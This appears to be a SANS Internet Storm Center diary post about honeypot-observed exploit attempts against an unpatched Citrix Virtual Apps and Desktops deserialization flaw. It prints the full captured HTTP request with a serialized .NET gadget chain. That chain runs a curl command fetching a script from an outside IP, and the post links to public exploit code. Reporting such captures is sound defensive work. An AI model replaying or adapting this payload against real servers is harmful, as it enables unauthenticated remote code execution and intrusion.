Exploit attempts for unpatched Citrix vulnerability
 Last week, Watchtowr Labs released details describing a new and so far unpatched vulnerability in Citrix's remote access solution [1]. Specifically, the vulnerability affects the "Virtual Apps and Desktops." This solution allows "secure" remote access to desktop applications. It is commonly used for remote work, and I have seen it used in call center setups to isolate individual workstations from the actual desktop. The Watchtowr blog describes it as:
Last week, Watchtowr Labs released details describing a new and so far unpatched vulnerability in Citrix's remote access solution [1]. Specifically, the vulnerability affects the "Virtual Apps and Desktops." This solution allows "secure" remote access to desktop applications. It is commonly used for remote work, and I have seen it used in call center setups to isolate individual workstations from the actual desktop. The Watchtowr blog describes it as:
This is a tech stack that enables end-users (and likely, your friendly neighbourhood ransomware gang) to access their full desktop environment from just about anywhere, whether they’re using a laptop, tablet, or even a phone.
One fundamental problem with this solution is that all desktops run on the same server, and a privilege escalation vulnerability will not just "root" the particular desktop, but the server and all sessions connected to it.
Citrix also includes the ability to record sessions and store these recordings for an administrator to review. Sadly, the review process uses a .Net function subject to deserialization vulnerabilities. Watchtowr published sample exploit code on GitHub [2]. The exploit is triggered without the need to authenticate first.
So here is a sample exploit I have seen today:

[honeypot IP address redacted and non printable characters replaced with '.']
POST /msmq/private$/citrixsmaudeventdata HTTP/1.1
Host: [honeypot IP address]
Content-Type: multipart/related; boundary="MSMQ - SOAP boundary, 652036629"; type=text/xml
Content-Length: 3364
SOAPAction: "MSMQMessage"
Proxy-Accept: NonInteractiveClient
--MSMQ - SOAP boundary, 652036629
Content-Type: text/xml; charset=UTF-8
Content-Length: 794
<se:Envelope xmlns:se="http://schemas.xmlsoap.org/soap/envelope/" xmlns="http://schemas.xmlsoap.org/srmp/"><se:Header><path xmlns="http://schemas.xmlsoap.org/rp/" se:mustUnderstand="1"><action>MSMQ:</action><to>HTTP://[honeypot IP address]/msmq/Private$/CitrixSmAudEventData</to><id>uuid:7188@c7a285f3-bbdc-41cf-8476-23b4ee72d083</id></path><properties se:mustUnderstand="1"><expiresAt>20380119T031407</expiresAt><sentAt>20241117T205915</sentAt></properties><Msmq xmlns="msmq.namespace.xml"><Class>0</Class><Priority>3</Priority><Correlation>AAAAAAAAAAAAAAAAAAAAAAAAAAA=</Correlation><App>0</App><BodyType>768</BodyType><HashAlgorithm>32782</HashAlgorithm><SourceQmGuid>c7a285f3-bbdc-41cf-8476-23b4ee72d083</SourceQmGuid><TTrq>20241121T205915</TTrq></Msmq></se:Header><se:Body></se:Body></se:Envelope>
--MSMQ - SOAP boundary, 652036629
Content-Type: application/octet-stream
Content-Length: 2282
Content-Id: body@c7a285f3-bbdc-41cf-8476-23b4ee72d083
......................ISystem, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089.......System.Collections.Generic.SortedSet`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]].....Count.Comparer.Version.Items.......System.Collections.Generic.ComparisonComparer`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]......... ........ ...........System.Collections.Generic.ComparisonComparer`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]....._comparison."System.DelegateSerializationHolder ..................1/c curl http://91.212.166.60/script_xen80-mix.php......cmd....."System.DelegateSerializationHolder.....Delegate.method0.method1...0System.DelegateSerializationHolder+DelegateEntry/System.Reflection.MemberInfoSerializationHolder/System.Reflection.MemberInfoSerializationHolder .... ...
........0System.DelegateSerializationHolder+DelegateEntry.....type.assembly.target.targetTypeAssembly.targetTypeName
methodName
delegateEntry.......0System.DelegateSerializationHolder+DelegateEntry.......System.Func`3[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]].....Kmscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
.
...ISystem, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089......System.Diagnostics.Process......Start ..... .../System.Reflection.MemberInfoSerializationHolder.....Name.AssemblyName ClassName Signature
Signature2
MemberType.GenericArguments........
System.Type[] ....
... .........>System.Diagnostics.Process Start(System.String, System.String).....>System.Diagnostics.Process Start(System.String, System.String)....
.
... .........Compare .........
System.String.....+Int32 Compare(System.String, System.String).....2System.Int32 Compare(System.String, System.String)....
..............qSystem.Comparison`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]] ....
.... .... ....
.--MSMQ - SOAP boundary, 652036629--
The exploit attempts to execute the command
curl http://91.212.166.60/script_xen80-mix.php
Sadly, I am getting a 404 error attempting to access the URL, but it is possible that the attacker filters the incoming request by IP address, or maybe they collect requesting IP addresses for follow-up attacks.
The requests appear to originate from 192.143.1.40, an IP associated with an ISP in Johannesburg, South Africa.
[1] https://labs.watchtowr.com/visionaries-at-citrix-have-democratised-remote-network-access-citrix-virtual-apps-and-desktops-cve-unknown/
[2] https://github.com/watchtowrlabs/Citrix-Virtual-Apps-XEN-Exploit/blob/main/exploit-citrix-xen.py
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|



Comments